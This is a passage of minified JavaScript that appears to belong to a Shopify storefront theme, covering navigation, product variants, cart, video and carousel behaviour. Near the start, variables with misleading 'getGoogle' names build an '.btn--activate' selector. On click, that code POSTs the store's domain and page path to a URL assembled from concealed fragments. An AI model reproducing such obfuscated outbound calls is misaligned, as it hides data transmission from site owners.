map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" 